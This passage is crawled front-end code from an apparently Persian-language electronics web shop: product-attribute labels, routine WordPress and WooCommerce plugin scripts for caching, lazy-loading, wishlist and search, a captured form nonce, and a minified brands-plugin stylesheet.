(fT)","attr-gain-hfe":"Gain-hfe","attr-height":"\u0627\u0631\u062a\u0641\u0627\u0639","attr-input-resistor":"Input Resistor","attr-input-voltage-max":"Input Voltage MAX","attr-input-voltage-min":"Input Voltage MIN","attr-interface-type":"Interface Type","attr-internal-memory":"\u062d\u0627\u0641\u0638\u0647 \u062f\u0627\u062e\u0644\u06cc","attr-lead-spacing":"Lead Spacing","attr-length":"Length","attr-max-frequency":"Max Frequency","attr-max-gate-emitter-voltage":"Max Gate Emitter Voltage","attr-max-limiting-voltage":"Max Limiting Voltage","attr-max-operating-supply-volt":"Max Operating Supply Volt","attr-max-operating-temp":"Max Operating Temp","attr-max-operating-temperature":"Max Operating Temperature","attr-max-peak-operating-voltage":"Max Peak Operating Voltage","attr-max-regulator-current":"Max Regulator Current","attr-maximum-clock-frequency":"Maximum Clock Frequency","attr-memory-size":"Memory Size","attr-min-frequency":"Min Frequency","attr-min-operating-supply-volt":"Min Operating Supply Volt","attr-min-operating-temp":"Min Operating Temp","attr-min-operating-temperature":"Min Operating Temperature","attr-modulation-format":"Modulation Format","attr-mounting-style":"Mounting Style","attr-multi-touch-feature":"\u0642\u0627\u0628\u0644\u06cc\u062a \u0686\u0646\u062f \u0644\u0645\u0633\u06cc","attr-network-tech":"\u062a\u06a9\u0646\u0648\u0644\u0648\u0698\u06cc \u0634\u0628\u06a9\u0647","attr-number-of-adcs":"Number of ADCs","attr-number-of-channels":"Number of Channels","attr-number-of-i-os":"Number of I\/Os","attr-number-of-pins":"Number of Pins","attr-number-of-resistors":"Number of Resistors","attr-number-of-rows":"Number of Rows","attr-number-of-turns":"Number of Turns","attr-output-current":"Output Current","attr-output-power":"Output Power","attr-output-type":"Output Type","attr-output-voltage":"Output Voltage","attr-package":"Package","attr-pitch":"Pitch","attr-polarity":"Polarity","attr-power-dissipation":"Power Dissipation","attr-power-rating":"Power Rating","attr-processor-series":"Processor Series","attr-program-memory-size":"Program Memory Size","attr-recovery-time":"Recovery Time","attr-resistance":"Resistance","attr-resistance-rds":"Resistance (Rds)","attr-resolution":"Resolution","attr-reverse-voltage-vrrm":"Reverse Voltage (Vrrm)","attr-rh-range-max":"RH Range (Max)","attr-rh-range-min":"RH Range (Min)","attr-screen-quality":"\u06a9\u06cc\u0641\u06cc\u062a \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-screen-saver":"\u0645\u062d\u0627\u0641\u0638 \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-screen-size":"\u0627\u0646\u062f\u0627\u0632\u0647 \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-screen-type":"\u0646\u0648\u0639 \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-security-sensors":"\u062d\u0633\u06af\u0631 \u0647\u0627\u06cc \u0627\u0645\u0646\u06cc\u062a\u06cc","attr-sensing-axis":"Sensing Axis","attr-sensing-distance-min":"Sensing Distance (Min)","attr-sensitivity":"Sensitivity","attr-sim-desc":"\u062a\u0648\u0636\u064a\u062d\u0627\u062a \u0633\u064a\u0645 \u06a9\u0627\u0631\u062a","attr-sim-number":"\u062a\u0639\u062f\u0627\u062f \u0633\u064a\u0645 \u06a9\u0627\u0631\u062a","attr-special-features":"\u0648\u06cc\u0698\u06af\u06cc\u0647\u0627\u06cc \u062e\u0627\u0635","attr-supply-current":"Supply Current","attr-supply-type":"Supply Type","attr-supply-voltage-max":"Supply Voltage (Max)","attr-supply-voltage-min":"Supply Voltage (Min)","attr-taper":"Taper","attr-taps-per-pot":"Taps per POT","attr-technology":"Technology","attr-temp-coefficient-max":"Temp Coefficient (Max)","attr-temp-coefficient-min":"Temp Coefficient (Min)","attr-temperature-coefficient-max":"Temperature Coefficient (Max)","attr-temperature-coefficient-min":"Temperature Coefficient (Min)","attr-termination-style":"Termination Style","attr-tolerance":"Tolerance","attr-type-of":"Type of","attr-viewing-angle":"Viewing Angle","attr-voltage-ds":"Voltage (ds)","attr-voltage-rating-ac":"Voltage Rating AC","attr-voltage-rating-dc":"Voltage Rating DC","attr-warranty":"\u06af\u0627\u0631\u0627\u0646\u062a\u06cc","attr-water-resistance":"\u0645\u0642\u0627\u0648\u0645\u062a \u062f\u0631 \u0628\u0631\u0627\u0628\u0631 \u0622\u0628","attr-weight":"\u0648\u0632\u0646","attr-width":"\u0639\u0631\u0636","attr-zener-voltage-vz":"Zener Voltage (Vz)","group-242":"\u0645\u0634\u062e\u0635\u0627\u062a \u06a9\u0644\u06cc","group-274":"\u0628\u062f\u0646\u0647","group-406":"\u0634\u0628\u06a9\u0647","group-444":"\u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634"},"maxProducts":"6","maxProductsMobile":"3","singleCompareTableShowAttrNameInColumn":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/js/woocommerce-better-compare-public-29f7bd41be8128060f31bcaf9ed60798.js" id="woocommerce-better-compare-public-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.2" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.2" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/hermes-admin\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/javan-electronic.ir","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.8.8" id="perfect-scrollbar-js" defer></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","nonce":"6a9a6a377b","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/javan-electronic.ir\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"\u0627\u06cc\u0646 \u0639\u0645\u0644 \u0642\u0627\u0628\u0644 \u0628\u0627\u0632\u06cc\u0627\u0628\u06cc \u0646\u06cc\u0633\u062a. \u0627\u0637\u0645\u06cc\u0646\u0627\u0646 \u062f\u0627\u0631\u06cc\u062f\u061f","delete_confirm":"\u0627\u06cc\u0646 \u0639\u0645\u0644 \u0642\u0627\u0628\u0644 \u0628\u0627\u0632\u06cc\u0627\u0628\u06cc \u0646\u06cc\u0633\u062a. \u0627\u0637\u0645\u06cc\u0646\u0627\u0646 \u062f\u0627\u0631\u06cc\u062f\u061f","copied_text":"\u067e\u06cc\u0648\u0646\u062f \u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627 \u0631\u0627 \u06a9\u067e\u06cc \u06a9\u0646\u06cc\u062f:","menu_text":"\u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627","button_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627","button_text_added":"\u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627 \u0631\u0627 \u0645\u0631\u0648\u0631 \u06a9\u0646\u06cc\u062f","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/js/frontend-411b62f31e3e891bbf27a90700702476.js" id="woosw-frontend-js" defer></script>
<script type="text/javascript" id="jquery.countdown-js-extra">
/* <![CDATA[ */
var sscw_params = {"text_days":"\u0631\u0648\u0632","text_hours":"\u0633\u0627\u0639\u062a","text_mins":"\u062f\u0642\u06cc\u0642\u0647","text_secs":"\u062b\u0627\u0646\u06cc\u0647"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/themes/IranAvada-Child-Theme/iranavada-special-products/assets/js/jquery.countdown.min.js?ver=6.6.4" id="jquery.countdown-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/js/sticky-tabs-f105ad2fafb4744a4399980fa80cf92e.js" id="sticky_tabs_js-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js" defer></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-extra">
/* <![CDATA[ */
var ASP = {"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","backend_ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","js_scope":"jQuery","asp_url":"https:\/\/javan-electronic.ir\/wp-content\/plugins\/ajax-search-pro\/","upload_url":"https:\/\/javan-electronic.ir\/wp-content\/uploads\/asp_upload\/","css_basic_url":"https:\/\/javan-electronic.ir\/wp-content\/uploads\/asp_upload\/style.basic-po-no-da-au-se.css","detect_ajax":"0","media_query":"6tnuf0","version":"5011","scrollbar":"1","css_loaded":"1","js_retain_popstate":"0","highlight":{"enabled":false,"data":[]},"fix_duplicates":"1","debug":"","analytics":{"method":0,"tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/js/min/jquery.ajaxsearchpro-isotope-sb.min.js?ver=6tnuf0" id="wd-asp-ajaxsearchpro-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="ivpa-scripts-js-extra">
/* <![CDATA[ */
var ivpa = {"ajax":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","outofstock":"default","disableunclick":"no","imageswitch":"no","imageattributes":["pa_colors"],"stepped":"no","backorders":"no","singleajax":"no","archiveajax":"yes","settings":{"single_selector":"","summary_selector":".summary","archive_selector":".type-product","addcart_selector":".add_to_cart_button","price_selector":".price","archive_prices":"product","single_prices":"disable"},"localization":{"select":"\u0627\u0646\u062a\u062e\u0627\u0628","simple":"\u0645\u0634\u062e\u0635\u0627\u062a \u0641\u0646\u06cc","variable":"\u0645\u0634\u062e\u0635\u0627\u062a \u0641\u0646\u06cc"},"add_to_cart":{"ajax":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"","i18n_view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/javan-electronic.ir\/cart\/","is_cart":false,"cart_redirect_after_add":"no"},"price":{"thousand_separator":",","decimal_separator":".","decimals":0},"imagesizes":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/improved-variable-product-attributes/assets/js/scripts-efe77ed86d59e7355ea448b7cb577e6d.js" id="ivpa-scripts-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/uploads/fusion-scripts/06275202199133c623f4a996483536c2.min.js?ver=3.4.1" id="fusion-scripts-js" defer></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://javan-electronic.ir/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u062e\u0627\u0646\u0647","item":"https:\/\/javan-electronic.ir"},{"@type":"ListItem","position":2,"name":"\u0641\u0631\u0648\u0634\u06af\u0627\u0647","item":"https:\/\/javan-electronic.ir\/shop\/"},{"@type":"ListItem","position":3,"name":"\u0642\u0637\u0639\u0627\u062a \u0627\u0644\u06a9\u062a\u0631\u0648\u0646\u06cc\u06a9","item":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/"},{"@type":"ListItem","position":4,"name":"\u062f\u06cc\u0648\u062f \u0648 \u06cc\u06a9\u0633\u0648\u06a9\u0646\u0646\u062f\u0647","item":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/diode_rectifier\/"},{"@type":"ListItem","position":5,"name":"Diodes General Purpose Power Switching","item":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/diode_rectifier\/diodes-general-purpose-power-switching\/"}]}</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://javan-electronic.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>		</div>

			</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javan-electronic.ir/wp-admin/admin-ajax.php
body_size: -179
content:
<input type="hidden" id="fusion-form-nonce-2254" name="fusion-form-nonce-2254" value="2baa0184bc" />

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/css/mgwoocommercebrands-e277e691cc76cdd80adf0260a616df63.css
body_size: 599
content:
.mgwoocommercebrands *{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;line-height:1.2em}.mg-brand-wrapper{display:block}.mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image a{margin-right:10px}.mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image{margin-bottom:20px}.mg-brand-wrapper.mg-brand-wrapper-category{display:block;margin-top:10px}.mgwoocommercebrands.brands-listing>ul>li.brand-by-letter>h3{text-transform:uppercase}.mgwoocommercebrands.brands-listing>ul{padding-left:0}.mgwoocommercebrands.brands-listing>ul>li>ul{padding-left:0;margin:0;padding-right:20px}.mgwoocommercebrands.brands-listing>ul li{list-style:none;margin-bottom:10px}.mgwoocommercebrands.brands-listing>ul>li img{display:block;background:transparent;border:none;padding:0}.mgwoocommercebrands.brands-listing>ul>li a+a{margin-top:10px;display:inline-block}.mgwoocommercebrands.brands-listing>ul>li .description{color:#666;margin-top:10px;margin-bottom:20px}.mgwoocommercebrands.brands-listing>ul>li.brand-by-letter{list-style:none;width:25%;display:inline-block;vertical-align:top}.mgwoocommercebrands.brands-listing .brands-abc-filter{text-align:center;margin-bottom:20px}.mgwoocommercebrands.brands-listing .brands-abc-filter a{display:inline-block;margin:0 5px}.mgwoocommercebrands.brands-slider>ul{list-style:none;padding:0}.mgwoocommercebrands.brands-slider>ul li{text-align:center;padding:20px 0;min-height:32px;border:1px solid #e8e5e5;margin-right:5px;margin-left:5px;background:#fff}.mgwoocommercebrands.brands-slider>ul li>a:first-child{display:block}.mgwoocommercebrands.brands-slider>ul li>a{display:inline}.mgwoocommercebrands.brands-slider>ul li>a>img{border:none;padding:0;display:inline;background:transparent}.mgwoocommercebrands.brands-slider>.owl-theme .owl-controls .owl-buttons div{background:none no-repeat scroll center center #535353;border-radius:0;height:32px;opacity:.5;width:32px}.mgwoocommercebrands.brands-slider>.owl-theme .owl-controls .owl-buttons div.owl-prev{background-image:url(../../../../../../../plugins/mgwoocommercebrands/img/nav-prev-invert.png);left:16px;margin-top:-16px;position:absolute;top:50%}.mgwoocommercebrands.brands-slider>.owl-theme .owl-controls .owl-buttons div.owl-next{background-image:url(../../../../../../../plugins/mgwoocommercebrands/img/nav-next-invert.png);margin-top:-16px;position:absolute;right:16px;top:50%}.mgwoocommercebrands.brands-slider>.owl-theme .owl-controls .owl-buttons div:hover{opacity:1}.widget_mgwoocommercebrands ul{list-style:none;margin:0;padding:0}.widget_mgwoocommercebrands ul li{padding:0;margin:0 0 10px 0}.widget_mgwoocommercebrands ul li .small.count{float:right;font-size:1em;margin-left:6px}@media (max-width:1024px){.mgwoocommercebrands.brands-listing>ul>li.brand-by-letter{width:33.333%}}@media (max-width:767px){.mgwoocommercebrands.brands-listing>ul>li.brand-by-letter{width:50%}}@media (max-width:480px){.mgwoocommercebrands.brands-listing>ul>li.brand-by-letter{width:100%}.mgwoocommercebrands.brands-listing>ul>li>ul>li img{max-width:100%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/style-1b320a06f95d913538c2b5960e43e31b.css
body_size: 1836
content:
